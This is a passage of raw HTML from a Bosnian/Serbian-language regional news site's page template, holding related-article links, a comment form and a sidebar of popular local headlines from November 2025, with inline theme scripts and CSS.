                <div class="td-module-thumb"><a href="https://sandzakpress.net/ovako-je-tekla-filmska-pljacka-2-miliona-eura-kod-novog-pazara-u-toku-velika-potraga-za-razbojnikom-i-novcem/"  rel="bookmark" class="td-image-wrap " title="OVAKO JE TEKLA FILMSKA PLJAČKA 2 MILIONA EURA KOD NOVOG PAZARA &#8211; U toku velika potraga za razbojnikom i novcem" ><img class="entry-thumb" src="[data-uri]" alt="" title="OVAKO JE TEKLA FILMSKA PLJAČKA 2 MILIONA EURA KOD NOVOG PAZARA &#8211; U toku velika potraga za razbojnikom i novcem" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/11/1733032-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/11/1733032-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ovako-je-tekla-filmska-pljacka-2-miliona-eura-kod-novog-pazara-u-toku-velika-potraga-za-razbojnikom-i-novcem/"  rel="bookmark" title="OVAKO JE TEKLA FILMSKA PLJAČKA 2 MILIONA EURA KOD NOVOG PAZARA &#8211; U toku velika potraga za razbojnikom i novcem">OVAKO JE TEKLA FILMSKA PLJAČKA 2 MILIONA EURA KOD NOVOG PAZARA &#8211; U toku velika potraga za razbojnikom i novcem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/propali-izbori-za-tuzioce/"  rel="bookmark" class="td-image-wrap " title="Propali izbori za tužioce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Propali izbori za tužioce" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/02/sud-novi-pazar-696x522-1-616x462-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/02/sud-novi-pazar-696x522-1-616x462-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/propali-izbori-za-tuzioce/"  rel="bookmark" title="Propali izbori za tužioce">Propali izbori za tužioce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='234647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81c7174fc7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-234647","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "29";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "6";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/sjenica-i-kragujevac-potpisali-protokol-o-saradnji-zajednicki-projekti-za-ljudska-prava-i-inkluzivno-drustvo/"  rel="bookmark" class="td-image-wrap " title="Sjenica i Kragujevac potpisali protokol o saradnji: Zajednički projekti za ljudska prava i inkluzivno društvo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sjenica i Kragujevac potpisali protokol o saradnji: Zajednički projekti za ljudska prava i inkluzivno društvo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/11/aa-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/11/aa-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sjenica-i-kragujevac-potpisali-protokol-o-saradnji-zajednicki-projekti-za-ljudska-prava-i-inkluzivno-drustvo/"  rel="bookmark" title="Sjenica i Kragujevac potpisali protokol o saradnji: Zajednički projekti za ljudska prava i inkluzivno društvo">Sjenica i Kragujevac potpisali protokol o saradnji: Zajednički projekti za ljudska...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T15:36:30+01:00" >16. Novembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/muskarac-iz-novog-pazara-u-kriticnom-stanju-nakon-prebijanja-od-strane-policije/"  rel="bookmark" class="td-image-wrap " title="Muškarac iz Novog Pazara u kritičnom stanju nakon prebijanja od strane policije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Muškarac iz Novog Pazara u kritičnom stanju nakon prebijanja od strane policije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/11/Hitna4-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/11/Hitna4-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/muskarac-iz-novog-pazara-u-kriticnom-stanju-nakon-prebijanja-od-strane-policije/"  rel="bookmark" title="Muškarac iz Novog Pazara u kritičnom stanju nakon prebijanja od strane policije">Muškarac iz Novog Pazara u kritičnom stanju nakon prebijanja od strane...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T10:09:35+01:00" >12. Novembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/novi-pazar-policajac-oborio-vozaca-i-brutalno-ga-udarao-zbog-nepropisnog-parkiranja/"  rel="bookmark" class="td-image-wrap " title="Novi Pazar: Policajac oborio vozača i brutalno ga udarao zbog nepropisnog parkiranja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novi Pazar: Policajac oborio vozača i brutalno ga udarao zbog nepropisnog parkiranja" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/05/hronika-policija-1-616x347-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/05/hronika-policija-1-616x347-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novi-pazar-policajac-oborio-vozaca-i-brutalno-ga-udarao-zbog-nepropisnog-parkiranja/"  rel="bookmark" title="Novi Pazar: Policajac oborio vozača i brutalno ga udarao zbog nepropisnog parkiranja">Novi Pazar: Policajac oborio vozača i brutalno ga udarao zbog nepropisnog...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T11:23:52+01:00" >14. Novembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/chr-hajrat-otpoceo-podjelu-ogrijeva-u-prijepolju/"  rel="bookmark" class="td-image-wrap " title="CHR „Hajrat” otpočeo podjelu ogrijeva u Prijepolju" ><img class="entry-thumb" src="[data-uri]" alt="" title="CHR „Hajrat” otpočeo podjelu ogrijeva u Prijepolju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/11/HAJRAT-PODJELA-PP-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/11/HAJRAT-PODJELA-PP-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/chr-hajrat-otpoceo-podjelu-ogrijeva-u-prijepolju/"  rel="bookmark" title="CHR „Hajrat” otpočeo podjelu ogrijeva u Prijepolju">CHR „Hajrat” otpočeo podjelu ogrijeva u Prijepolju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T10:17:01+01:00" >17. Novembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/bacena-bomba-na-porodicnu-kucu-u-novom-pazaru-uhapsen-osumnjiceni/"  rel="bookmark" class="td-image-wrap " title="Bačena bomba na porodičnu kuću u Novom Pazaru, uhapšen osumnjičeni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bačena bomba na porodičnu kuću u Novom Pazaru, uhapšen osumnjičeni" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/11/6425_juzni-bulevar-gazenje-pesak-180823-ringier-foto-oliver-bunic-001_f-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/11/6425_juzni-bulevar-gazenje-pesak-180823-ringier-foto-oliver-bunic-001_f-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/bacena-bomba-na-porodicnu-kucu-u-novom-pazaru-uhapsen-osumnjiceni/"  rel="bookmark" title="Bačena bomba na porodičnu kuću u Novom Pazaru, uhapšen osumnjičeni">Bačena bomba na porodičnu kuću u Novom Pazaru, uhapšen osumnjičeni</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T14:37:49+01:00" >13. Novembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#a8dbc9c6ccd2c9c3d8dacddbdbe8cfc5c9c1c486cbc7c5"><span class="__cf_email__" data-cfemail="6d1e0c0309170c061d1f081e1e2d0a000c0401430e0200">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
